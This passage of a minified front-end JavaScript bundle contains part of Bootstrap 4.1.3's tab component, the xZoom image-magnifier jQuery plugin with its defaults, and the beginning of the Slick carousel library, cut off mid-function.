r,a=this;r="UL"===i.nodeName?t(i).find(s.ACTIVE_UL):t(i).children(s.ACTIVE);var l=r[0],d=o&&l&&t(l).hasClass(n.FADE),c=function(){return a._transitionComplete(e,l,o)};if(l&&d){var p=ft.getTransitionDurationFromElement(l);t(l).one(ft.TRANSITION_END,c).emulateTransitionEnd(p)}else c()},r._transitionComplete=function(e,i,o){if(i){t(i).removeClass(n.SHOW+" "+n.ACTIVE);var r=t(i.parentNode).find(s.DROPDOWN_ACTIVE_CHILD)[0];r&&t(r).removeClass(n.ACTIVE),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(t(e).addClass(n.ACTIVE),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),ft.reflow(e),t(e).addClass(n.SHOW),e.parentNode&&t(e.parentNode).hasClass(n.DROPDOWN_MENU)){var a=t(e).closest(s.DROPDOWN)[0];if(a){var l=[].slice.call(a.querySelectorAll(s.DROPDOWN_TOGGLE));t(l).addClass(n.ACTIVE)}e.setAttribute("aria-expanded",!0)}o&&o()},e._jQueryInterface=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tab");if(n||(n=new e(this),o.data("bs.tab",n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),e}();return t(document).on(i.CLICK_DATA_API,s.DATA_TOGGLE,function(e){e.preventDefault(),r._jQueryInterface.call(t(this),"show")}),t.fn.tab=r._jQueryInterface,t.fn.tab.Constructor=r,t.fn.tab.noConflict=function(){return t.fn.tab=e,r._jQueryInterface},r}(e);!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=ft,t.Alert=gt,t.Button=mt,t.Carousel=vt,t.Collapse=yt,t.Dropdown=Mt,t.Modal=Wt,t.Popover=jt,t.Scrollspy=Ft,t.Tab=zt,t.Tooltip=Rt,Object.defineProperty(t,"__esModule",{value:!0})}),window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,20)}}(),function(t){function e(e,i){function o(){var t=document.documentElement;return{left:(window.pageXOffset||t.scrollLeft)-(t.clientLeft||0),top:(window.pageYOffset||t.scrollTop)-(t.clientTop||0)}}function n(){var i=e.offset();if(m="auto"==ct.options.zoomWidth?rt:ct.options.zoomWidth,v="auto"==ct.options.zoomHeight?at:ct.options.zoomHeight,"#"==ct.options.position.substr(0,1)?pt=t(ct.options.position):pt.length=0,0!=pt.length)return!0;switch(lt){case"lens":case"inside":return!0;case"top":_=i.top,T=i.left,w=_-v,b=T;break;case"left":_=i.top,T=i.left,w=_,b=T-m;break;case"bottom":_=i.top,T=i.left,w=_+at,b=T;break;case"right":default:_=i.top,T=i.left,w=_,b=T+rt}return!(b+m>it||b<0)}function s(){if("circle"==ct.options.lensShape&&"lens"==ct.options.position){M=W=Math.max(M,W);var t=(M+2*Math.max(z,F))/2;P.css({"-moz-border-radius":t,"-webkit-border-radius":t,"border-radius":t})}}function r(t,e,i,o){"lens"==ct.options.position?($.css({top:-(e-_)*V+W/2,left:-(t-T)*U+M/2}),ct.options.bg&&(P.css({"background-image":"url("+$.attr("src")+")","background-repeat":"no-repeat","background-position":-(t-T)*U+M/2+"px "+(-(e-_)*V+W/2)+"px"}),i&&o&&P.css({"background-size":i+"px "+o+"px"}))):$.css({top:-j*V,left:-R*U})}function a(t,e){gt<-1&&(gt=-1),gt>1&&(gt=1);var i,o,n;q<B?(i=q-(q-1)*gt,o=m*i,n=o/Q):(i=B-(B-1)*gt,n=v*i,o=n*Q),K?(mt=t,vt=e,yt=o,_t=n):(K||(Tt=yt=o,wt=_t=n),U=o/f,V=n/g,M=m/U,W=v/V,s(),d(t,e),$.width(o),$.height(n),P.width(M),P.height(W),P.css({top:j-z,left:R-F}),H.css({top:-j,left:-R}),r(t,e,o,n))}function l(){var t=bt,e=St,i=Et,o=Ct,n=Tt,a=wt;t+=(mt-t)/ct.options.smoothLensMove,e+=(vt-e)/ct.options.smoothLensMove,i+=(mt-i)/ct.options.smoothZoomMove,o+=(vt-o)/ct.options.smoothZoomMove,n+=(yt-n)/ct.options.smoothScale,a+=(_t-a)/ct.options.smoothScale,U=n/f,V=a/g,M=m/U,W=v/V,s(),d(t,e),$.width(n),$.height(a),P.width(M),P.height(W),P.css({top:j-z,left:R-F}),H.css({top:-j,left:-R}),d(i,o),r(t,e,n,a),bt=t,St=e,Et=i,Ct=o,Tt=n,wt=a,K&&requestAnimFrame(l)}function d(t,e){t-=T,e-=_,R=t-M/2,j=e-W/2,"lens"!=ct.options.position&&ct.options.lensCollision&&(R<0&&(R=0),f>=M&&R>f-M&&(R=f-M),f<M&&(R=f/2-M/2),j<0&&(j=0),g>=W&&j>g-W&&(j=g-W),g<W&&(j=g/2-W/2))}function c(){void 0!==A&&A.remove(),void 0!==I&&I.remove(),void 0!==et&&et.remove()}function p(i,n){switch("fullscreen"==ct.options.position?(f=t(window).width(),g=t(window).height()):(f=e.width(),g=e.height()),D.css({top:g/2-D.height()/2,left:f/2-D.width()/2}),y=ct.options.rootOutput||"fullscreen"==ct.options.position?e.offset():e.position(),y.top=Math.round(y.top),y.left=Math.round(y.left),ct.options.position){case"fullscreen":_=o().top,T=o().left,w=0,b=0;break;case"inside":_=y.top,T=y.left,w=0,b=0;break;case"top":_=y.top,T=y.left,w=_-v,b=T;break;case"left":_=y.top,T=y.left,w=_,b=T-m;break;case"bottom":_=y.top,T=y.left,w=_+g,b=T;break;case"right":default:_=y.top,T=y.left,w=_,b=T+f}_-=A.outerHeight()/2,T-=A.outerWidth()/2,"#"==ct.options.position.substr(0,1)?pt=t(ct.options.position):pt.length=0,0==pt.length&&"inside"!=ct.options.position&&"fullscreen"!=ct.options.position?(ct.options.adaptive&&nt&&st||(nt=f,st=g),m="auto"==ct.options.zoomWidth?f:ct.options.zoomWidth,v="auto"==ct.options.zoomHeight?g:ct.options.zoomHeight,w+=ct.options.Yoffset,b+=ct.options.Xoffset,I.css({width:m+"px",height:v+"px",top:w,left:b}),"lens"!=ct.options.position&&h.append(I)):"inside"==ct.options.position||"fullscreen"==ct.options.position?(m=f,v=g,I.css({width:m+"px",height:v+"px"}),A.append(I)):(m=pt.width(),v=pt.height(),ct.options.rootOutput?(w=pt.offset().top,b=pt.offset().left,h.append(I)):(w=pt.position().top,b=pt.position().left,pt.parent().append(I)),w+=(pt.outerHeight()-v-I.outerHeight())/2,b+=(pt.outerWidth()-m-I.outerWidth())/2,I.css({width:m+"px",height:v+"px",top:w,left:b})),ct.options.title&&""!=Ot&&("inside"==ct.options.position||"lens"==ct.options.position||"fullscreen"==ct.options.position?(S=w,E=b,A.append(et)):(S=w+(I.outerHeight()-v)/2,E=b+(I.outerWidth()-m)/2,h.append(et)),et.css({width:m+"px",height:v+"px",top:S,left:E})),A.css({width:f+"px",height:g+"px",top:_,left:T}),O.css({width:f+"px",height:g+"px"}),ct.options.tint&&"inside"!=ct.options.position&&"fullscreen"!=ct.options.position?O.css("background-color",ct.options.tint):kt&&O.css({"background-image":"url("+e.attr("src")+")","background-color":"#fff"}),L=new Image;var s="";switch(At&&(s="?r="+(new Date).getTime()),L.src=e.attr("xoriginal")+s,$=t(L),$.css("position","absolute"),L=new Image,L.src=e.attr("src"),H=t(L),H.css("position","absolute"),H.width(f),ct.options.position){case"fullscreen":case"inside":I.append($);break;case"lens":P.append($),ct.options.bg&&$.css({display:"none"});break;default:I.append($),P.append(H)}}function u(t){var e=t.attr("title"),i=t.attr("xtitle");return i||(e||"")}this.xzoom=!0;var h,f,g,m,v,y,_,T,w,b,S,E,C,k,A,O,I,D,x,N,L,$,P,H,M,W,R,j,F,z,U,V,q,B,Q,G,Y,K,X,Z,J,tt,et,it,ot,nt,st,rt,at,lt,dt,ct=this,pt={},ut=(new Array,new Array),ht=0,ft=0,gt=0,mt=0,vt=0,yt=0,_t=0,Tt=0,wt=0,bt=0,St=0,Et=0,Ct=0,kt=detect_old_ie(),At=/MSIE (\d+\.\d+);/.test(navigator.userAgent),Ot="";this.adaptive=function(){0!=nt&&0!=st||(e.css("width",""),e.css("height",""),nt=e.width(),st=e.height()),c(),it=t(window).width(),ot=t(window).height(),rt=e.width(),at=e.height();var i=!1;(nt>it||st>ot)&&(i=!0),rt>nt&&(rt=nt),at>st&&(at=st),i?e.width("100%"):0!=nt&&e.width(nt),"fullscreen"!=lt&&(n()?ct.options.position=lt:ct.options.position=ct.options.mposition),ct.options.lensReverse||(dt=ct.options.adaptiveReverse&&ct.options.position==ct.options.mposition)},this.xscroll=function(t){if(C=t.pageX||t.originalEvent.pageX,k=t.pageY||t.originalEvent.pageY,t.preventDefault(),t.xscale)gt=t.xscale,a(C,k);else{var e=-t.originalEvent.detail||t.originalEvent.wheelDelta||t.xdelta,i=C,o=k;kt&&(i=X,o=Z),e=e>0?-.05:.05,gt+=e,a(i,o)}},this.openzoom=function(e){switch(C=e.pageX,k=e.pageY,ct.options.adaptive&&ct.adaptive(),gt=ct.options.defaultScale,K=!1,A=t("<div></div>"),""!=ct.options.sourceClass&&A.addClass(ct.options.sourceClass),A.css("position","absolute"),D=t("<div></div>"),""!=ct.options.loadingClass&&D.addClass(ct.options.loadingClass),D.css("position","absolute"),O=t('<div style="position: absolute; top: 0; left: 0;"></div>'),A.append(D),I=t("<div></div>"),""!=ct.options.zoomClass&&"fullscreen"!=ct.options.position&&I.addClass(ct.options.zoomClass),I.css({position:"absolute",overflow:"hidden",opacity:1}),ct.options.title&&""!=Ot&&(et=t("<div></div>"),tt=t("<div></div>"),et.css({position:"absolute",opacity:1}),ct.options.titleClass&&tt.addClass(ct.options.titleClass),tt.html("<span>"+Ot+"</span>"),et.append(tt),ct.options.fadeIn&&et.css({opacity:0})),P=t("<div></div>"),""!=ct.options.lensClass&&P.addClass(ct.options.lensClass),P.css({position:"absolute",overflow:"hidden"}),ct.options.lens&&(lenstint=t("<div></div>"),lenstint.css({position:"absolute",background:ct.options.lens,opacity:ct.options.lensOpacity,width:"100%",height:"100%",top:0,left:0,"z-index":9999}),P.append(lenstint)),p(C,k),"inside"!=ct.options.position&&"fullscreen"!=ct.options.position?((ct.options.tint||kt)&&A.append(O),ct.options.fadeIn&&(O.css({opacity:0}),P.css({opacity:0}),I.css({opacity:0})),h.append(A)):(ct.options.fadeIn&&I.css({opacity:0}),h.append(A)),ct.eventmove(A),ct.eventleave(A),ct.options.position){case"inside":w-=(I.outerHeight()-I.height())/2,b-=(I.outerWidth()-I.width())/2;break;case"top":w-=I.outerHeight()-I.height(),b-=(I.outerWidth()-I.width())/2;break;case"left":w-=(I.outerHeight()-I.height())/2,b-=I.outerWidth()-I.width();break;case"bottom":b-=(I.outerWidth()-I.width())/2;break;case"right":w-=(I.outerHeight()-I.height())/2}I.css({top:w,left:b}),$.xon("load",function(t){if(D.remove(),!ct.options.openOnSmall&&($.width()<m||$.height()<v))return ct.closezoom(),t.preventDefault(),!1;ct.options.scroll&&ct.eventscroll(A),"inside"!=ct.options.position&&"fullscreen"!=ct.options.position?(A.append(P),ct.options.fadeIn?(O.fadeTo(300,ct.options.tintOpacity),P.fadeTo(300,1),I.fadeTo(300,1)):(O.css({opacity:ct.options.tintOpacity}),P.css({opacity:1}),I.css({opacity:1}))):ct.options.fadeIn?I.fadeTo(300,1):I.css({opacity:1}),ct.options.title&&""!=Ot&&(ct.options.fadeIn?et.fadeTo(300,1):et.css({opacity:1})),G=$.width(),Y=$.height(),ct.options.adaptive&&(f<nt||g<st)&&(H.width(f),H.height(g),G*=f/nt,Y*=g/st,$.width(G),$.height(Y)),Tt=yt=G,wt=_t=Y,Q=G/Y,q=G/m,B=Y/v;var e,i=["padding-","border-"];z=F=0;for(var o=0;o<i.length;o++)e=parseFloat(P.css(i[o]+"top-width")),z+=e!==e?0:e,e=parseFloat(P.css(i[o]+"bottom-width")),z+=e!==e?0:e,e=parseFloat(P.css(i[o]+"left-width")),F+=e!==e?0:e,e=parseFloat(P.css(i[o]+"right-width")),F+=e!==e?0:e;z/=2,F/=2,Et=bt=mt=C,Ct=St=vt=k,a(C,k),ct.options.smooth&&(K=!0,requestAnimFrame(l)),ct.eventclick(A)})},this.movezoom=function(t){C=t.pageX,k=t.pageY,kt&&(X=C,Z=k);var e=C-T,i=k-_;dt&&(t.pageX-=2*(e-f/2),t.pageY-=2*(i-g/2)),(e<0||e>f||i<0||i>g)&&A.trigger("mouseleave"),ct.options.smooth?(mt=t.pageX,vt=t.pageY):(s(),d(t.pageX,t.pageY),P.css({top:j-z,left:R-F}),H.css({top:-j,left:-R}),r(t.pageX,t.pageY,0,0))},this.eventdefault=function(){ct.eventopen=function(t){t.xon("mouseenter",ct.openzoom)},ct.eventleave=function(t){t.xon("mouseleave",ct.closezoom)},ct.eventmove=function(t){t.xon("mousemove",ct.movezoom)},ct.eventscroll=function(t){t.xon("mousewheel DOMMouseScroll",ct.xscroll)},ct.eventclick=function(t){t.xon("click",function(t){e.trigger("click")})}},this.eventunbind=function(){e.xoff("mouseenter"),ct.eventopen=function(t){},ct.eventleave=function(t){},ct.eventmove=function(t){},ct.eventscroll=function(t){},ct.eventclick=function(t){}},this.init=function(i){ct.options=t.extend({},t.fn.xzoom.defaults,i),h=ct.options.rootOutput?t("body"):e.parent(),lt=ct.options.position,dt=ct.options.lensReverse&&"inside"==ct.options.position,ct.options.smoothZoomMove<1&&(ct.options.smoothZoomMove=1),ct.options.smoothLensMove<1&&(ct.options.smoothLensMove=1),ct.options.smoothScale<1&&(ct.options.smoothScale=1),ct.options.adaptive&&t(window).xon("load",function(){nt=e.width(),st=e.height(),ct.adaptive(),t(window).resize(ct.adaptive)}),ct.eventdefault(),ct.eventopen(e)},this.destroy=function(){ct.eventunbind()},this.closezoom=function(){K=!1,ct.options.fadeOut?(ct.options.title&&""!=Ot&&et.fadeOut(299),"inside"!=ct.options.position||"fullscreen"!=ct.options.position?(I.fadeOut(299),A.fadeOut(300,function(){c()})):A.fadeOut(300,function(){c()})):c()},this.gallery=function(){var t,e=new Array,i=0;for(t=ft;t<ut.length;t++)e[i]=ut[t],i++;for(t=0;t<ft;t++)e[i]=ut[t],i++;return{index:ft,ogallery:ut,cgallery:e}},this.xappend=function(i){function o(o){c(),o.preventDefault(),ct.options.activeClass&&(J.removeClass(ct.options.activeClass),J=i,J.addClass(ct.options.activeClass)),ft=t(this).data("xindex"),ct.options.fadeTrans&&(N=new Image,N.src=e.attr("src"),x=t(N),x.css({position:"absolute",top:e.offset().top,left:e.offset().left,width:e.width(),height:e.height()}),t(document.body).append(x),x.fadeOut(200,function(){x.remove()}));var s=n.attr("href"),r=i.attr("xpreview")||i.attr("src");Ot=u(i),i.attr("title")&&e.attr("title",i.attr("title")),e.attr("xoriginal",s),e.removeAttr("style"),e.attr("src",r),ct.options.adaptive&&(nt=e.width(),st=e.height())}var n=i.parent();ut[ht]=n.attr("href"),n.data("xindex",ht),0==ht&&ct.options.activeClass&&(J=i,J.addClass(ct.options.activeClass)),0==ht&&ct.options.title&&(Ot=u(i)),ht++,ct.options.hover&&n.xon("mouseenter",n,o),n.xon("click",n,o)},this.init(i)}t.fn.xon=t.fn.on||t.fn.bind,t.fn.xoff=t.fn.off||t.fn.bind,t.fn.xzoom=function(i){var o,n;if(this.selector){var s=this.selector.split(",");for(var r in s)s[r]=t.trim(s[r]);this.each(function(r){if(1==s.length)if(0==r){if(o=t(this),void 0!==o.data("xzoom"))return o.data("xzoom");o.x=new e(o,i)}else void 0!==o.x&&(n=t(this),o.x.xappend(n));else if(t(this).is(s[0])&&0==r){if(o=t(this),void 0!==o.data("xzoom"))return o.data("xzoom");o.x=new e(o,i)}else void 0===o.x||t(this).is(s[0])||(n=t(this),o.x.xappend(n))})}else this.each(function(s){if(0==s){if(o=t(this),void 0!==o.data("xzoom"))return o.data("xzoom");o.x=new e(o,i)}else void 0!==o.x&&(n=t(this),o.x.xappend(n))});return void 0!==o&&(o.data("xzoom",o.x),t(o).trigger("xzoom_ready"),o.x)},t.fn.xzoom.defaults={position:"right",mposition:"inside",rootOutput:!0,Xoffset:0,Yoffset:0,fadeIn:!0,fadeTrans:!0,fadeOut:!1,smooth:!0,smoothZoomMove:3,smoothLensMove:1,smoothScale:6,defaultScale:0,scroll:!0,tint:!1,tintOpacity:.5,lens:!1,lensOpacity:.5,lensShape:"box",lensCollision:!0,lensReverse:!1,openOnSmall:!0,zoomWidth:"auto",zoomHeight:"auto",sourceClass:"xzoom-source",loadingClass:"xzoom-loading",lensClass:"xzoom-lens",zoomClass:"xzoom-preview",activeClass:"xactive",hover:!1,adaptive:!0,adaptiveReverse:!1,title:!1,titleClass:"xzoom-caption",bg:!1}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var n,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=t(e),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,n=t(e).data("slick")||{},s.options=t.extend({},s.defaults,o,n),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.changeSlide=t.proxy(s.changeSlide,s),s.clickHandler=t.proxy(s.clickHandler,s),s.selectHandler=t.proxy(s.selectHandler,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.instanceUid=i++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}var i=0;return e}(),e.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):o?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):!0===o?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var o={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?(o[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?o[n.animType]="translate3d("+e+"px, 0px, 0px)":o[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i=this,o=i.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)i.append(t("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,o,n,s,r,a=this;if(o=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(s.length/r),t=0;t<n;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var d=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*r+(e*a.options.slidesPerRow+i);s.get(c)&&d.appendChild(s.get(c))}l.appendChild(d)}o.appendChild(l)}a.$slider.empty().append(o),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var o,n,s,r=this,a=!1,l=r.$slider.width(),d=window.innerWidth||t(window).width();if("window"===r.respondTo?s=d:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(d,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){n=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[o]&&(n=r.breakpoints[o]):s>r.breakpoints[o]&&(n=r.breakpoints[o]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=n),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var o,n,s,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0,o=s?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":n=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,
r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-n,!1,i);break;case"next":n=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+n,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i,o=this;if(e=o.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick 